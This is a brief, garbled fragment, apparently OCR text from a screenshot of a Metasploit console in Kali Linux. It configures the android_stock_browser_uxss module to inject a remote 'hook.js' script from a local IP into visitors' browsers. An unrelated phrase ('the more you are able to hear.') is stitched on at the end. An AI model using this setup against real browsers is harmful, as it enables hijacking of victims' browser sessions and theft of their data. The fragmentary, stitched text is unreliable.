 msf auxiliary(android_stock_browser_uxss) > set REMOTE_JS http://192.168.1.105/h
ook.js
REMOTE_JS => http://192.168.1.105/hook.js
msf auxiliary(android_stock_browser_uxss) > set URIPATH /
URIPATH => /
KALI LINUX
msf auxiliary(android_stock_browser_uxss) >
the more you are able to hear.